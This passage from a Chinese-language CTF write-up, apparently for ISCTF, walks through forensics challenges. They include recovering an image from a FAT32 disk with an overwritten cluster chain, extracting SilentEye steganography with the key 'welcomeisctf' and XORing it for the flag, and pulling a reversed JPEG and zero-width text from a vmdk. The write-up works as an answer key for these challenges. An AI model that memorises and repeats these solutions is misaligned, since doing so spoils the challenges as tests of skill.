

接下来有两条路,第一种,直接使用foremost或手工提取出图片(按照文件头文件尾识别字节级恢复文件),这种方式最为简单,因为本身这不是一道恢复磁盘的题,只是想让选手发现被破坏的簇链存放了新的数据。寻找方式可以直接遍历寻找FF D8的文件头,也可以利用FDT表中的结构寻找起始簇块

xways挂载后对FDT表项的分析

利用起始簇号进行定位提取的方式

直接寻找文件头FF D8

第二种,可以选择恢复FAT表的簇链数据,FAT32文件系统是存在一个备份表的,而备份表中的簇链是完整未破坏的,可以将数据复制过来进行恢复,这样就能进行文件系统级别恢复文件了(注:FTK image使用的方案是对文件系统级别和字节级别的双重恢复,部分选手能够直接恢复出来文件也是这个原因)



FAT1表数据



回到本题中,可以发现存储图片文件的簇链被修改提取出来可以发现是一段疑似flag的文本,但是明显是属于一种加密后的样式,继续来到题干信息提示,静谧之眼也就是slienteye工具加上提取出来的jpg,相当于明示选手这图片中是存在隐写数据的,但是同时修改了参数读取时top模式,需要选手自行尝试,得到密钥welcomeisctf,与刚才的密文进行异或后即为正确的flag。

非预期:审查wp时发现一种ai做法,对密钥能直接试出来的welcome,加上isctf的flag头,硬是猜出来的密钥,what can I say?ai还是太超模了,下次出题会注意对密钥的随机性调整的()。





ez_disk - n1tro









解题思路

根据题目描述去手工分析一下这个vmdk,可以在文件末尾发现有疑似倒序的jpg文件头



并且上拉可以发现有提示:all these bytes below must be useful

将提示下的数据提取出来倒序输出一下,可以发现文件尾部跟的是txt文档,夹着零宽字符,提取出来另存成txt,复制内容把隐写的零宽提出来获取压缩包密码,解开后即可获取flag

注意这里汉字编码用的utf-8,不换的话看的不明显。

Crypto





